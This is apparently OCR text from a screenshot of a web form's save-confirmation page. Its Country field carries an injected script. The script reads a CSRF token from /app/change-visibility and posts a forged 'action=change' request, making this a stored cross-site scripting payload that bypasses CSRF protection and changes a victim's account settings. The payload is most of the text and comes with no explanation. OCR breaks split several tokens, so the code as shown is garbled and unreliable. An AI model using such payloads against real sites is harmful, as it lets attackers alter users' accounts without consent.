 Are you sure you want to save
changes?
Telephone:
(402)-455-9682
Country:
<script> var req = new
XMLHttpRequest(); req.onload =
handleResponse;
req.open('get','/app/change-
visibility',true); req.send(); function
handleResponse(d) { var token =
this.responseText.match(/name="c
srf" type="hidden" value="
(\w+)"/)[1]; var changeReq = new
XMLHttpRequest();
changeReq.open('post',
'/app/change-visibility', true);
changeReq.setRequestHeader('Con
tent-Type', 'application/x-www-
form-urlencoded');
changeReq.send('csrf='+token+'&
action=change'); }; </script>
Email:
ela.stienen@example.com
Save Go back